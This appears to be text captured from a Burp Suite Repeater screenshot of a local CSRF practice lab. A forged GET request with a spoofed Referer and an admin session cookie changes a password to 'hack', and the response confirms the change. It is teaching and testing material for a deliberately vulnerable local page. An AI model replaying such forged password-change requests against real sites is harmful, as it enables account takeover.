 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
GET /demo/CSRF/medium-change.php?password_new=hack&password_conf=hack&change=change HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:127.0.0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Username=admin; PHPSESSID=842n4cnel00gbrkd5mi9fk98f6
Connection: close
Response
Raw
Headers
Hex
HTML
Render
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>CSRF-medium-change</title>
</head>
<body>
Hello admin<br>
<form action="" method="get">
New password:
<br>
<input type="text" name="password_new" value=""><br>
Confirm new password:
<br>
<input type="text" name="password_conf" value=""><br>
<input type="submit" name="change" value="change">
</form>
<br />
<b>Deprecated</b>:  Function eregi() is deprecated in <b>C:\phpStudy\PHPTutorial\WWW\demo\CSRF\medium-change.php</b>
on line <b>29</b><br />
Your password has changed
</body>
</html>